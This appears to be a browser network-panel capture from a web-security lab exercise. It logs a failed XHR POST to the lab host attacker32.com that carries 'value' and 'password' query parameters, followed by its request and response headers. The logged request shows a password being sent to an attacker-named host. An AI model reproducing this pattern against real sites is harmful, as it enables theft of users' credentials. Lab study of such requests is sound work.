 XHR POST http://www.attacker3… [HTTP/1.0 405 METHOD NOT ALLOWED 4ms]
Headers Cookies Request Response Timings Stack Trace
Filter Headers
POST http://www.attacker32.com/temperature?value=99&password=undefined
Status 405 METHOD NOT ALLOWED ?
Version HTTP/1.0
Transferred 375 B (178 B size)
Referrer Policy strict-origin-when-cross-origin
Response Headers (197 B) Raw
? Allow: GET, HEAD, OPTIONS
? Content-Length: 178
? Content-Type: text/html; charset=utf-8
? Date: Mon, 09 May 2022 14:29:02 GMT
? Server: Werkzeug/1.0.1 Python/3.8.5
Request Headers (407 B) Raw
? Accept: */*
? Accept-Encoding: gzip, deflate
? Accept-Language: en-US,en;q=0.5
? Connection: keep-alive
? Content-Length: 0
? Host: www.attacker32.com
? Origin: http://www.attacker32.com
? Referer: http://www.attacker32.com/change
? User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:97.0) Gecko/20100101 Fi
refox/97.0
X-Requested-With: XMLHttpRequest